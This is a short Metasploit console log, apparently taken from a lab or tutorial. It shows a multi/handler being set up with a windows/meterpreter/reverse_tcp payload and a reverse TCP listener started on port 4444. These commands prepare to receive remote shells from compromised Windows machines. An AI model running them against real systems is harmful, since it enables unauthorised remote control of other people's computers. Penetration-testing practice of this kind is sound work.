 [msf](Jobs:0 Agents:0) >> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >>  set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 0.0.0.0
LHOST => 0.0.0.0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >>
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 0.0.0.0
LHOST => 0.0.0.0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit
[*] Started reverse TCP handler on 0.0.0.0:4444